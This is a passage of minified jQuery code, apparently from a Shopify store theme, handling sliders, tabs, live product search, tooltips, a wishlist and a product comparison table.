$head_ul.removeAttr("style"),$btn_prev.remove(),$btn_next.remove(),$head.removeClass("slider"),_replaceBorder($span_act,!1);$head.css({visibility:"visible"})}else $border.removeAttr("style")}),$head_li.filter('[data-active="true"]').find("> span").trigger("click",["trigger"]),$tabs}var tabs=new ptTabs($(this).eq(0));return tabs},blocks.ptTabsGorizontal.length&&blocks.ptTabsGorizontal.ptTabs({singleOpen:!0,anim_tab_duration:270,anim_scroll_duration:500,toggleOnDesktop:!1,scrollToOpenMobile:!0,effect:"slide",offsetTop:'.pt-header[data-sticky="true"]'}),$(document).on("shopify:section:load",eventHandler).ready(function(){$("[data-sectionname]").each(function(){$(this).initSection()}),lazyload(),initSkrollr()});function eventHandler(e){$("#"+e.target.id).find("[data-sectionname]").initSection(),lazyload(),initSkrollr()}function initSkrollr(){$("[data-bottom-top]").length&&!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&skrollr.init()}$.fn.initSection=function(){var _=this,n=_.data("sectionname");switch(n){case"header_section":_.find(".pt-top-panel").length&&headerInfoBar(),_.find(".js-header-slider").length&&_.find(".js-header-slider").headerNewSlider();break;case"index_sectionproducts":_.find(".pt-carousel-products-js").initSlick(3,2,2);break;case"index_instagram":_.index_instagram();break;case"index_horizontaltabs":_.initTabs();break;case"index_sectionlookbookmasonry":_.find(".pt-lookbook-init").initMasonryLookbook();break;case"index_sectionmasonry_products":_.find(".pt-product-index-init").initMasonryLookbook();break;case"index_brands":_.find(".pt-carousel-brands").initSlickBrands(6,4,3,2,1);break;case"index_testimonials":_.find(".pt-reviewsbox-listing").initSlickTest(2,1);break;case"index_revolution":_.find(".slider-revolution").initRevolution();break;case"index_simplebanners2":_.find(".js-init-carousel").initSlickBanners2();break;case"index_revslider":_.find(".js-init-parallax").fnInitParallax();break;default:break}},$.fn.initTabs=function(){var _=this;if(!_.find('[role="tabpanel"]').length)return!1;var a=_.find('[role="tabpanel"]').first().find(".ajaxcontent");getTabcontent(a),_.find(".nav-link").length&&_.on("mouseenter",function(){_.find(".nav-link").on("click",placeArrows).each(function(){var href=$(this).attr("href");getTabcontent($(href).find(".ajaxcontent"))})})};function getTabcontent(a){if(!a.length||!a.hasClass("startajax"))return!1;a.removeClass("startajax");var url="/collections/all?view=collectiontabs&constraint="+a.attr("data-content"),params={type:"get",url,success:function(data){var p=a.parent();a.replaceWith(data),a.hasClass("slider")&&(p.find(".pt-carousel-products-js").initSlick(3,2,2),placeArrows(),$(".spr-badge").length>0&&$.getScript(window.location.protocol+"//productreviews.shopifycdn.com/assets/v4/spr.js")),lazyload(),$("body").trigger("refreshCurrency"),ptProductSmall(),countDown(!0)}};jQuery.ajax(params)}$.fn.fnInitParallax=function(){var jsInitParallax=this;jsInitParallax.length&&initParallax(),$(window).resize(function(e){var ttwindowWidth=window.innerWidth||$window.width();ttwindowWidth>790&&initParallax()});function initParallax(){jsInitParallax.each(function(){var obj=$(this),orientation=$(this).data("orientation"),overflow=$(this).data("overflow"),scale=$(this).data("scale");new simpleParallax(obj,{overflow:overflow||!1,scale:scale||1.2,breakpoint:790,orientation})})}};function headerInfoBar(){var objTopPanel=$ptHeader.find(".pt-top-panel"),objTopPanelLink=objTopPanel.find(".js-toppanel-link-dropdown");objTopPanel.each(function(){$(this).on("click",".js-removeitem",function(){$(this).closest(objTopPanel).slideUp(200)})});function ptLinkDropdown(){var windW=window.innerWidth||$window.width();$(document).on("mouseenter mouseleave click",".js-toppanel-link-dropdown",function(e){var $this=$(this),target=e.target,windW2=window.innerWidth;e.type==="mouseenter"&&e.relatedTarget&&windW2>1024?ttOnHover():e.type==="mouseleave"&&e.relatedTarget&&windW2>1024&&ttOffHover(),e.type==="click"&&windW2<=1024&&$this.toggleClass("is-active");function ttOnHover(e2){return $this.addClass("is-active"),!1}function ttOffHover(e2){return $this.removeClass("is-active"),!1}})}ptLinkDropdown(),$(window).resize(function(e){checkOpenObject()});function checkOpenObject(){objTopPanel.find(".js-toppanel-link-dropdown").each(function(){$(this).hasClass("is-active")&&$(this).removeClass("is-active")})}$(document).mouseup(function(e){!objTopPanel.is(e.target)&&objTopPanel.has(e.target).length===0&&objTopPanelLink.removeClass("is-active")})}$.fn.headerNewSlider=function(){this.slick({dots:!1,arrows:!1,infinite:!0,slidesToShow:1,adaptiveHeight:!1}),this.addClass("slick-show-news")},$.fn.initSlick=function(md,sm,xs){this.slick({dots:!0,arrows:!0,infinite:!0,adaptiveHeight:!0,responsive:[{breakpoint:1025,settings:{slidesToShow:md,slidesToScroll:md}},{breakpoint:791,settings:{slidesToShow:sm,slidesToScroll:sm}},{breakpoint:480,settings:{slidesToShow:xs,slidesToScroll:xs}}]})},$.fn.initSlickTest=function(md,xs){this.slick({dots:!0,arrows:!1,infinite:!0,adaptiveHeight:!0,slidesToShow:md,slidesToScroll:1,responsive:[{breakpoint:790,settings:{slidesToShow:xs}}]})},$.fn.initSlickBrands=function(md,sm,sm2,xs,xs2){this.slick({dots:!1,arrows:!0,infinite:!0,adaptiveHeight:!0,responsive:[{breakpoint:1230,settings:{slidesToShow:md,slidesToScroll:md}},{breakpoint:1025,settings:{slidesToShow:sm,slidesToScroll:sm}},{breakpoint:790,settings:{slidesToShow:sm2,slidesToScroll:sm2}},{breakpoint:576,settings:{slidesToShow:xs,slidesToScroll:xs}},{breakpoint:380,settings:{slidesToShow:xs2,slidesToScroll:xs2}}]})},$.fn.initSlickBanners2=function(){this.slick({dots:!0,arrows:!0,infinite:!0,speed:300,adaptiveHeight:!0,responsive:[{breakpoint:1025,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:791,settings:{slidesToShow:2,slidesToScroll:2}}]})},$.fn.initMasonryLookbook=function(){if($("body").find(".isotope_included").length==0)return this.replaceWith('<span class="text-center" style="display: inherit;">Save and reload page.</span>'),!1;var _=this,iso=_.isotope({itemSelector:".element-item",layoutMode:"masonry",gutter:0});iso.imagesLoaded().progress(function(index){iso.addClass("pt-show").isotope("layout")})},$.fn.index_instagram=function(){var m=this.find("[data-username]");if(typeof $.instagramFeed!="function")return m.replaceWith('<span class="text-center" style="display: inherit;">Save and reload page.</span>'),!1;var a=m.attr("id"),username=m.data("username"),hashtag=m.data("hashtag"),count=m.data("count");if(username==""&&hashtag=="")return!1;$.instagramFeed({tag:hashtag,username,container:"#"+a,display_profile:!1,display_biography:!1,display_gallery:!0,styling:!1,items:count,margin:0})},$.fn.initRevolution=function(){if($("body").find(".revolution_included").length==0)return this.replaceWith('<span class="text-center" style="display: inherit;">Save and reload page.</span>'),!1;function click_to_play_video(){var $this=$(this),$video=$this.find("li video");$video.length&&($video.on("play",function(){var $btn=$(this).parents("li").find(".video-play");$btn.addClass("pause"),$(this).parents(".tp-caption.fullscreenvideo").addClass("click-video")}),$video.on("pause ended",function(){var $btn=$(this).parents("li").find(".video-play");$btn.removeClass("pause")}),$this.find(".video-play").on("click",function(e){var $video2=$(this).parents("li").find("video");return $video2.trigger("click"),e.preventDefault(),e.stopPropagation(),!1}),$this.on("revolution.slide.onbeforeswap",function(event,data){$(this).find(".tp-caption.fullscreenvideo").removeClass("click-video")}))}function autoplay_video(elem){var $get_sliders=$(this);$get_sliders.each(function(){var $slider=$(this),set_event=function(){$slider.on("revolution.slide.onchange",function(event,data){var $this=$(this),$active_slide=$this.find("li").eq(data.slideIndex-1),$video=$active_slide.find("video"),autoplay=$active_slide.find(".tp-caption").attr("data-autoplay");if($video.length&&autoplay==="true"){var video=$video.get(0);video.currentTime=0,$slider.one("revolution.slide.onafterswap",function(event2,data2){video.paused&&video.play()})}})};$slider.hasClass("revslider-initialised")?set_event():$slider.one("revolution.slide.onloaded",function(){set_event()})})}$.fn.resizeRevolution=function(options,new_rev_obj,bp_arr,revdelay){if(!$(this).length||!$(options.slider).length||!options.breakpoints)return!1;var wrapper=this,slider=options.slider,breakpoints=options.breakpoints,fullscreen_BP=options.fullscreen_BP||!1,new_rev_obj=new_rev_obj||{},bp_arr=bp_arr||[],rev_obj={dottedOverlay:"none",delay:revdelay,startwidth:1920,hideThumbs:200,hideTimerBar:"on",thumbWidth:100,thumbHeight:50,thumbAmount:5,navigationArrows:"none",touchenabled:"on",onHoverStop:"on",swipe_velocity:.7,swipe_min_touches:1,swipe_max_touches:1,drag_block_vertical:!1,parallax:"mouse",parallaxBgFreeze:"on",parallaxLevels:[7,4,3,2,5,4,3,2,1,0],keyboardNavigation:"off",navigationHAlign:"center",navigationVAlign:"bottom",navigationHOffset:0,navigationVOffset:20,soloArrowLeftHalign:"left",soloArrowLeftValign:"center",soloArrowLeftHOffset:20,soloArrowLeftVOffset:0,soloArrowRightHalign:"right",soloArrowRightValign:"center",soloArrowRightHOffset:20,soloArrowRightVOffset:0,shadow:0,spinner:"",h_align:"left",stopLoop:"off",stopAfterLoops:-1,stopAtSlide:-1,shuffle:"off",autoHeight:"off",forceFullWidth:"off",hideThumbsOnMobile:"off",hideNavDelayOnMobile:1500,hideBulletsOnMobile:"off",hideArrowsOnMobile:"off",hideThumbsUnderResolution:0,hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,startWithSlide:0,fullScreenOffsetContainer:""};$.extend(rev_obj,new_rev_obj);var get_Slider=function($sliderWrapp){return $sliderWrapp.find(slider)},get_current_bp=function(){for(var wind_W=window.innerWidth,i2=0;i2<breakpoints.length;i2++){var bp=breakpoints[i2];if(!breakpoints.length)return!1;if(wind_W<=bp){if(i2===0)return bp;if(bp>breakpoints[i2-1])return bp}else if(wind_W>bp&&i2===breakpoints.length-1)return 1/0}return!1},$sliderWrappers=$(wrapper);$sliderWrappers.each(function(){var $sliderWrapp=$(this),$sliderInit=get_Slider($sliderWrapp),$sliderCopy=$sliderWrapp.clone(),bp=get_current_bp();if(!$sliderInit.length)return!1;var start_Rev=function($sliderInit2,bp2){var wind_W=window.innerWidth,rev_settings_obj={},rev_screen_obj={},set_rev_obj={};if(fullscreen_BP){var full_width=wind_W>=fullscreen_BP?"off":"on",full_screen=wind_W>=fullscreen_BP?"on":"off";rev_screen_obj={fullWidth:full_width,fullScreen:full_screen}}if(bp_arr.length)for(var i2=0;i2<bp_arr.length;i2++){var this_obj=bp_arr[i2];if(this_obj.bp&&this_obj.bp.length===2&&this_obj.bp[0]<this_obj.bp[1]){var from=this_obj.bp[0],to=this_obj.bp[1];if(from<=bp2&&to>=bp2)for(var key in this_obj)key!=="bp"&&(rev_settings_obj[key]=this_obj[key])}}$.extend(set_rev_obj,rev_obj,rev_settings_obj,rev_screen_obj),$($sliderInit2).show().revolution(set_rev_obj),$(options.functions).each(function(){this.call($sliderInit2)})};start_Rev($sliderInit,bp);var restart_Rev=function(current_bp){$($sliderInit).hasClass("revslider-initialised")&&(bp=current_bp||0,$sliderInit.revkill(),$sliderWrapp.replaceWith($sliderCopy),$sliderWrapp=$sliderCopy,$sliderCopy=$sliderWrapp.clone(),$sliderInit=get_Slider($sliderWrapp),start_Rev($sliderInit,bp))};function endResize(func){var windWidth=window.innerWidth,interval;interval=setInterval(function(){var windWidthInterval=window.innerWidth;windWidth===windWidthInterval&&setTimeout(function(){func()},200),clearInterval(interval)},100)}$(window).on("resize",function(){endResize(function(){var current_bp=get_current_bp();current_bp!==bp&&restart_Rev(current_bp)})})})};var delay=this.data("speed"),fullscreen=this.attr("data-fullscreen")=="false"?!1:768,width=this.attr("data-width"),height=this.attr("data-height");if(this.hasClass("revolution-default")){var respheight1=width<=970?height||1200:1e3,respheight2=width<=970?height||1200:1500;this.resizeRevolution({slider:".tp-banner",breakpoints:[414,767,1025],fullscreen_BP:fullscreen,functions:[click_to_play_video,autoplay_video]},{fullScreenOffsetContainer:"header",navigationArrows:"true",startwidth:width||1920,startheight:height||800},[{bp:[0,790],startheight:respheight1},{bp:[0,600],startheight:respheight1},{bp:[0,460],startheight:respheight2}],delay)}else this.resizeRevolution({slider:".tp-banner",breakpoints:[414,767,1025],fullscreen_BP:768,functions:[click_to_play_video,autoplay_video]},{fullScreenOffsetContainer:"header-static"},[{bp:[0,768],startheight:1300},{bp:[0,1025],fullScreenOffsetContainer:"header"}],delay)},$("body").on("click",".pt-review, .pt-rating",function(e){$(this).closest(".pt-review").length?$("#tab_review").length&&findAndViewReviews():window.location=$(this).closest(".pt-rating").data("url")+"?tab_review"}),$(document).ready(function(){var s=window.location.search;if(s.indexOf("tab_review")==-1||$("#tab_review").length==0)return!1;setTimeout(findAndViewReviews,2e3)});function findAndViewReviews(){var y=$("#tab_review").offset().top,d=$(".pt-stuck-nav").length&&$(".pt-stuck-nav.disabled").length==0?$(".pt-stuck-nav").height():0;$("html, body").animate({scrollTop:y-d},500),$("#tab_review").hasClass("nav-link")?$("#tab_review").trigger("click"):!$("#tab_review").hasClass("active")&&$("#tab_review").find(".pt-collapse-title").trigger("click")}$(function(){var currentAjaxRequest=null,searchForms=$('form[action="/search"]').each(function(){var input=$(this).find('input[name="q"]'),offSet=input.position().top+input.innerHeight()+1;$('<div class="search-results"></div>').appendTo($(this)).hide(),input.attr("autocomplete","off").bind("keyup change",function(){var term=$(this).val(),form=$(this).closest("form"),searchURL="/search?type=product&q="+term,resultsList=form.find(".search-results");term.length>3&&term!=$(this).attr("data-old-term")&&($(this).attr("data-old-term",term),currentAjaxRequest?.abort(),currentAjaxRequest=$.getJSON(searchURL+"&view=json",function(data){if(resultsList.empty(),data.results_count==0)resultsList.hide();else{var resultsList_ul=resultsList.append("<ul></ul>");resultsList_ul=resultsList_ul.find("ul"),$.each(data.results,function(index,item){if(index>=6)return!1;var link=$("<a></a>").attr("href",item.url);link.append('<div class="thumbnail"><img src="'+item.thumbnail+'" /></div>'),link.append('<div class="pt-description"><div class="pt-title">'+item.title+"</div></div>"),link.wrap("<li></li>"),resultsList_ul.append(link.parent())}),data.results_count>6&&resultsList.append('<div class="pt-view-all"><a href="'+searchURL+'">'+seeallresults+" ("+data.results_count+")</a></div>"),resultsList.fadeIn(200)}}))})});$("body").bind("click",function(){$(".search-results").hide()})}),$(".pt-carousel-products-js").length||$(".pt-carousel-products").length&&initProductsSlickResize();function initProductsSlickResize(){$(window).resize(function(){$(".pt-carousel-products").length&&$(".pt-carousel-products").slick("setPosition"),$(".pt-carousel-products-js").length&&$(".pt-carousel-products-js").slick("setPosition")})}$(document).ready(function(){if($(".menu_language_holder").length==0)return!1;setTimeout(wgDefault,100)});function wgDefault(){if($(".wg-default").length==0)return!1;var css_link=$(".menu_language_holder").data("css"),wgDefault2=$(".wg-default").detach().addClass("menu_language_holder"),$ul=$(".menu_language_holder");$ul.replaceWith(wgDefault2),$('<link href="'+css_link+'" rel="stylesheet" type="text/css" media="all">').appendTo("body")}var tooltip={html_i:"#pt-tooltip-popup",html_s:'<div id="pt-tooltip-popup"><span>',html_e:"</span><i></i></div>",tp_attr:"[data-tooltip]",tp_mod:!1,init:function(){if(this.tp_mod=this.get_tp_mod(),!this.tp_mod.length||/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))return!1;this.handler()},get_tp_attr:function(){return this.tp_attr},get_tp_mod:function(){return $(this.get_tp_attr())},get_w_width:function(){return window.innerWidth||$window.width()},get_html_obj:function(name){return this.html_s+name+this.html_e},check_pr_page_swatches:function($obj){var swc=$obj.closest(".pt-swatches-container"),search=$obj.closest(".pt-search"),qv=$obj.closest(".pt-btn-quickview"),cc=$obj.closest(".pt-collapse-content"),wl=$obj.closest(".wlbutton-js"),co=$obj.closest(".compare-js");return!(!swc.length&&!search.length&&!qv.length&&!cc.length&&!wl.length&&!co.length)},handler:function(){var _=this;$("body").on("mouseenter mouseleave",this.get_tp_attr(),function(e){var ww=_.get_w_width();if(ww<=1024)return!1;e.type==="mouseenter"&&_.onHover($(this)),e.type==="mouseleave"&&_.offHover($(this))})},onHover:function($obj){var _=this,value=$obj.attr("data-tooltip"),$o=$(this.get_html_obj(value)),tposition=$obj.attr("data-tposition"),ftag=$obj.attr("data-findtag");if(value=="")return!1;$body.append($o);var $objforsize=typeof ftag<"u"?$obj.find(ftag).first():$obj,th=$o.innerHeight(),tw=$o.innerWidth(),oh=$objforsize.innerHeight(),ow=$objforsize.innerWidth(),v=$objforsize.offset().top,h=$objforsize.offset().left;if(tposition=typeof tposition<"u"?tposition:"top",tposition=="top"&&(v+=-th-20,h+=parseInt((ow-tw)/2)),tposition=="bottom"&&(v+=oh+24,h+=parseInt((ow-tw)/2)),tposition=="left"&&(v+=parseInt((oh-th)/2),h+=-tw-24),tposition=="right"&&(v+=parseInt((oh-th)/2),h+=ow+24),this.showTooltip($o,h,v,tposition),!this.check_pr_page_swatches($obj))return!1;$obj.on("click.closeTooltip",function(){_.offHover($(this)),$(this).unbind("click.closeTooltip")})},offHover:function($obj){if($body.find(this.html_i).remove(),!this.check_pr_page_swatches($obj))return!1;$obj.unbind("click.closeTooltip")},showTooltip:function($o,h,v,p){p=p||"top";var a={opacity:1},k=p;k=="bottom"&&(k="top"),k=="right"&&(k="left"),a[k]=p=="bottom"||p=="right"?"-=10px":"+=10px",$o.css({top:v,left:h}).addClass("tooltip-"+p).animate(a,200)}};$(document).ready(function(){tooltip.init()});var wl_handler={action_r:"wk-remove",action_a:"wk-add",loader_t:"Be patient",tooltip:"#pt-tooltip-popup",noevents:"wkapp_load",init:function(){if(!$(".wlbutton-js").length)return!1;var _=this;$("body").on("click",".wlbutton-js",function(e){if(e.preventDefault(),$(this).hasClass(_.noevents))return!1;if(_.getcustomerid()=="")return $("#ModalMessage").modal("show"),!1;var $this=$(this),data={action:$this.attr("data-action"),text_a:$this.attr("data-add"),text_r:$this.attr("data-remove"),namespace:$this.attr("data-type"),key:$this.attr("data-productid"),value:$this.attr("data-producth")};$this.addClass(_.noevents).attr("data-tooltip",_.loader_t).trigger("mouseenter"),data.action==_.action_a?_.add_handler($this,data):_.remove_handler($this,data)})},getcustomerid:function(){return yanka_app.main_info.customerid},getloadertext:function(){return yanka_app.loader_text},getappurl:function(){return"https://"+yanka_app.url},add_handler:function($el,obj){var _=this;$.ajax({type:"POST",url:_.getappurl()+"/api/add",data:$.extend({},yanka_app.main_info,{namespace:obj.namespace,key:obj.key,value:obj.value}),cache:!1,success:function(data){if(console.log("done"),$el.removeClass(_.noevents).attr("data-action",_.action_r).attr("data-tooltip",obj.text_r),$el.hasClass("prpagebtn-js")){var s=$el.attr("data-prpage-rem");$el.find("span").last().text(s)}$el.is(":hover")&&$el.trigger("mouseleave").trigger("mouseenter"),$(".pt-wishlist.pt-dropdown-obj").length&&$(".pt-wishlist.pt-dropdown-obj").find(".pt-badge").each(function(){var i2=Number($(this).text())+1;$(this).text(i2).show()})},error:function(XMLHttpRequest,textStatus){alert("error"),$el.removeClass(_.noevents)}})},remove_handler:function($el,obj){var _=this;$.ajax({type:"POST",url:_.getappurl()+"/api/delete",data:$.extend({},yanka_app.main_info,{namespace:obj.namespace,key:obj.key,_method:"DELETE"}),cache:!1,success:function(data){if(console.log("done"),$el.closest(".wkpageinfo").length)$el.closest(".product-parent").parent().fadeOut(400,function(){$el.is(":hover")&&$el.trigger("mouseleave");var $p=$(this).parent();$(this).remove(),$p.children().length||$p.closest(".wkpageinfo").parent().find(".wkpagenoinfo").removeClass("hide").parent().find(".wkpageinfo").remove()});else if($el.removeClass(_.noevents).attr("data-action",_.action_a).attr("data-tooltip",obj.text_a),$el.is(":hover")&&$el.trigger("mouseleave").trigger("mouseenter"),$el.hasClass("prpagebtn-js")){var s=$el.attr("data-prpage-add");$el.find("span").last().text(s)}$(".pt-wishlist.pt-dropdown-obj").length&&$(".pt-wishlist.pt-dropdown-obj").find(".pt-badge").each(function(){var i2=Math.max(0,parseInt($(this).text())-1);$(this).text(i2),i2==0&&$(this).hide()})},error:function(XMLHttpRequest,textStatus){alert("error"),$el.removeClass(_.noevents)}})}};wl_handler.init();var ct={mainc:".pt-compare-table-js",slider:$("#pt-compare-table").find(".compare-init-slider"),init:function(){if(!$(this.mainc).length)return!1;$(window).resize(ct.resizeHandler)},handler:function(){var a=this.getSizes();this.setSizes(a),this.slider.slick("slickGoTo",0),$(".pt-compare-table").removeAttr("style"),a=!1,setTimeout(function(){ct.replaceSliderArrows($(".pt-image-box-last").first().position().top)},200)},setSizes:function(a){$(this.mainc).each(function(){$(this).children().each(function(index){$(this).outerHeight(a[index],!0)})})},getSizes:function(){var a=[];return $(this.mainc).each(function(){$(this).children().each(function(index){a[index]=typeof a[index]<"u"?a[index]:0,a[index]=Math.max(a[index],$(this).outerHeight(!0))})}),a},resizeHandler:function(t){$.isNumeric(t)||(t=200),$(".pt-compare-table").css({opacity:0}),$(ct.mainc).children().removeAttr("style"),$(ct.mainc).find(".pt-btn-addtocart").removeAttr("style"),setTimeout(function(){ct.handler()},t)},replaceSliderArrows:function(h){var prev=$(".compare-init-slider").find(".slick-prev"),next=$(".compare-init-slider").find(".slick-next"),bh=prev.height(),c=parseInt((h-bh)/2);prev.addClass("showarr").css({top:c}),next.addClass("showarr").css({top:c})},sliderinit:function(){this.slider.slick({dots:!1,arrows:!0,infinite:!0,speed:300,slidesToShow:3,slidesToScroll:1,adaptiveHeight:!0,responsive:[{breakpoint:1025,settings:{slidesToShow:2}},{breakpoint:790,settings:{slidesToShow:1}}]})},sliderunslick:function(){this.slider.slick("unslick")}},compare={search:"&view=getproduct",a_a:"wk-add",a_d:"wk-remove",space:"comparedata",com_json:{},com_count:0,com_limit:0,init:function(){var _=this;if(this.comparepage(),!$(".compare-js").length)return!1;this.selected(),$(window).on("compareevent",function(){var o=$(".compare-js");o.length&&o.attr("data-action",_.a_a).attr("data-tooltip",o.attr("data-add")),_.setPageButtonText(o,"data-prpage-add"),compare.selected()}),$("body").on("click",".compare-js",function(e){e.preventDefault();var $this=$(this);$this.attr("data-action")==_.a_a?compare.setdata($this):compare.deletedata($this),_.setItemLengthInBadge()})},comparepage:function(){if(!$(".comparepage").length||!this.checkEmptyPage())return!1;$(".comparepage").removeClass("hide");var _=this,l2=$.parseJSON(localStorage[compare.space]);this.com_limit=_.getjsonsize(l2),$.each(l2,function(index,value){_.getproduct(index,value)})},createcomparepage:function(l2){var _=this,p=$(".compare-init-slider"),b=$(".compareitemhtml").find(".pt-item");this.setOptionsTable(l2,b);var count=Object.keys(l2).length;$(".pt-col-item").attr("data-grid",count),$.each(l2,function(index,value){var o=b.clone();o.find(".pt-remove-item").attr("data-compareid",index),o.find(".pt-img").find("a").attr("href",value.url).find("img").attr("src",value.image),o.find(".pt-title").find("a").text(value.title).attr("href",value.url),value.price<value["compare price"]?(o.find(".pt-price").find(".new-price").html(value.price),o.find(".pt-price").find(".old-price").html(value["compare price"])):(o.find(".pt-price").find(".new-price").html(value.price).removeClass("new-price"),o.find(".pt-price").find(".old-price").remove()),value.available||(o.find(".co-btn-addtocart").closest("form").remove(),o.find(".pt-label-location").children().first().remove()),o.find("form").find("input").val(index),$.each(value.data,function(index2,value2){var o2=o.find('[data-val="'+index2+'"]');o2.length&&o2.html(value2)}),$.each(value.options,function(index2,value2){var o2=o.find('[data-val="'+index2+'"]');o2.length&&o2.html(value2)}),p.append(o)}),$("body").trigger("refreshCurrency"),setTimeout(function(){$(window).trigger("resize"),ct.sliderinit(),$(window).trigger("resize")},500)},checkEmptyPage:function(){var d=localStorage[compare.space];return(d=d===void 0||d==="undefined")?($(".comparepageempty").removeClass("hide"),$(".comparepage").remove(),$(".compareitemhtml").remove(),!1):!0},setOptionsTable:function(l2,$obj){var t=$('.pt-value[data-val="empty"]'),tmp=$(".pt-col-title.pt-compare-table-js"),tm=$('.title-item[data-val="maintable"]'),a=[];if(!tm.length||($.each(l2,function(index,value){$.each(value.options,function(index2,value2){index2!="Title"&&!a.includes(index2)&&a.push(index2)})}),a.length==0))return!1;for(var i2=0;i2<a.length;i2++)$obj.append(t.clone().attr("data-val",a[i2])),tmp.append(tm.clone().text(a[i2]))},selected:function(){var d=localStorage[compare.space];if(d=d===void 0||d==="undefined")return!1;var _=this,l2=$.parseJSON(localStorage[compare.space]);$.each(l2,function(index,value){var o=$('[data-compareid="'+index+'"]');o.length&&o.attr("data-action",_.a_d).attr("data-tooltip",o.attr("data-remove")),_.setPageButtonText(o,"data-prpage-rem")})},setPageButtonText:function(o,attr){if(o.hasClass("prpagebtn-js")){var s=o.attr(attr);o.find("span").last().text(s)}},getproduct:function(id,url){var _=this,u=url+"?variant="+id+this.search,params={type:"get",url:u,success:function(data){compare.com_json[id]=$.parseJSON(data),compare.com_json[id].hasOwnProperty("url")&&(compare.com_json[id].url=url+"?variant="+id),compare.checkloadwnd()},error:function(XMLHttpRequest,textStatus){compare.deleteitem(id),compare.checkloadwnd(),console.log("product not found")}};jQuery.ajax(params)},checkloadwnd:function(){compare.com_count+=1,compare.com_limit<=compare.com_count&&compare.createcomparepage(compare.com_json)},getjsonsize:function(value){return Object.keys(value).length},setdata:function($obj){var _=this,d=localStorage[compare.space],da=$obj.attr("href"),value=this.getid($obj);if(d=d===void 0||d==="undefined"?!1:d,d)d=$.parseJSON(d),d[value]=da,d=JSON.stringify(d);else var d='{"'+value+'": "'+da+'"}';localStorage[compare.space]=d,this.setPageButtonText($obj,"data-prpage-rem"),$obj.attr("data-action",_.a_d).attr("data-tooltip",$obj.attr("data-remove")),$obj.is(":hover")&&$obj.trigger("mouseleave").trigger("mouseenter")},getid:function($obj){return $obj.attr("data-compareid")},deletedata:function($obj){var value=this.getid($obj),l2=localStorage[compare.space];if(l2===void 0||l2==="undefined")return $obj.attr("data-action",this.a_a),!1;l2=$.parseJSON(l2),this.deleteitem(value);var count=compare.getjsonsize(l2);if(l2.hasOwnProperty(value)&&$(".comparepage").length)return count-=1,$obj.closest(".pt-item").fadeOut(function(){ct.sliderunslick(),$('[data-compareid="'+value+'"]').each(function(){$(this).closest(".pt-item").remove()}),$(".pt-col-item").attr("data-grid",count),ct.sliderinit(),ct.resizeHandler(0),compare.checkEmptyPage()}),!1;this.setPageButtonText($obj,"data-prpage-add"),$obj.attr("data-action",this.a_a).attr("data-tooltip",$obj.attr("data-add")),$obj.is(":hover")&&$obj.trigger("mouseleave").trigger("mouseenter")},deleteitem:function(value){var l2=$.parseJSON(localStorage[compare.space]);if(l2.hasOwnProperty(value)){var count=compare.getjsonsize(l2);count>1?(delete l2[value],l2=JSON.stringify(l2),localStorage[compare.space]=l2):localStorage.removeItem(compare.space)}},setItemLengthInBadge:function(){var l2=localStorage[compare.space];if(l2===void 0||l2==="undefined")return $(".pt-compare").length&&$(".pt-compare").find(".pt-badge").hide(),!1;l2=$.parseJSON(l2),l2=Object.keys(l2).length,$(".pt-compare").length&&$(".pt-compare").find(".pt-badge").show().text(l2)}};$(document).ready(function(){compare.init(),compare.setItemLengthInBadge(),ct.init()});function initStickPrLeft(){var stickprcol=$(".stickprcol-js"),stickprcolheight=$(".stickprcolheight-js"),o=stickprcol.attr("data-o",stickprcol.offset().top);$("body").on("click",".pt-collapse-title",function(){setTimeout(function(){setPosition()},200)}),setTimeout(function(){setPosition()},500),$(window).resize(function(){stickprcol.css({top:0}),o=stickprcol.attr("data-o",stickprcol.offset().top),setTimeout(function(){setPosition()},100)}).scroll(function(){setPosition()});function setPosition(){typeof stickprcol.attr("css")<"u"&&stickprcol.removeAttr("css");var h=stickprcol.children().length==1?stickprcol.children().height():stickprcol.height();if(h>$(window).height()||h>stickprcolheight.height()||$(window).width()<768)return!1;var m=68,o2=stickprcol.attr("data-o"),p=stickprcol.position().top,w=$(window).scrollTop(),mh=stickprcolheight.height()-h-10,ow=Math.max(0,w-o2+m);ow=Math.min(mh,ow),stickprcol.css({top:ow}),$(".zoomContainer").length&&$(".zoomContainer").css({top:ow+m*2})}}function onerowActiontoInit(){if($(".pt-quantity").find(".pt-col-one").length&&$(".pt-quantity").find("a").click(function(){$(this).hasClass("pt-col-one")?onerowActiontoRight(!0):onerowActiontoBack()}),$(window).resize(function(){var b=$(".pt-product-listing").hasClass("pt-col-one");$(window).width()<791?onerowActiontoBack():onerowActiontoRight(b)}),$("body").on("listingpageajax",function(){if(!$(".pt-product-listing").hasClass("pt-col-one"))return!1;onerowActiontoRight(!0)}),!$(".pt-product-listing").hasClass("pt-col-one"))return!1;onerowActiontoRight(!0)}function onerowActiontoRight(isOneRow){if(isOneRow=isOneRow,$(window).width()<791||!isOneRow)return!1;$(".product-parent").each(function(){var o=$(this).find(".onerowactions");if(o.children().length)return!0;var p=$(this).find(".pt-price").first().attr("data-par","backtottprice").wrap('<div class="backtottprice"/>').detach();$(this).find(".onerowactions").append(p),p=$(this).find(".pt-product-inside-hover").attr("data-par","backtorphov").wrap('<div class="backtorphov"/>').detach(),$(this).find(".onerowactions").append(p)})}function onerowActiontoBack(){$(".product-parent").each(function(){var o=$(this).find(".onerowactions");if(!o.children().length)return!0;var p=o.find(".pt-price").first(),c=p.attr("data-par");$(this).find("."+c).append(p.detach()),$(this).find(".pt-price").first().unwrap(),p=$(this).find(".pt-product-inside-hover"),c=p.attr("data-par"),$(this).find("."+c).append(p.detach()),$(this).find(".pt-product-inside-hover").unwrap()})}$(document).ready(function(){$(".pt-col-one").length&&onerowActiontoInit(),$(".stickprcol-js").length&&initStickPrLeft();var $body2=$("body"),$fixedbg=$("#fixedbg");$fixedbg.length||$body2.append('<div id="fixedbg"></div>'),$(document).on("mouseenter mouseleave",".pt-desctop-menu li.dropdown.pt-submenu",function(e){if(typeof $("html").attr("id")>"u"&&$("html").attr("id")===!1||$("html").attr("id")=="pt-boxed")return!1;var $this=$(this),windW=window.innerWidth,target=e.target;e.type==="mouseenter"&&windW>1024?ttOnHover():e.type==="mouseleave"&&windW>1024&&ttOffHover();function ttOnHover(e2){return 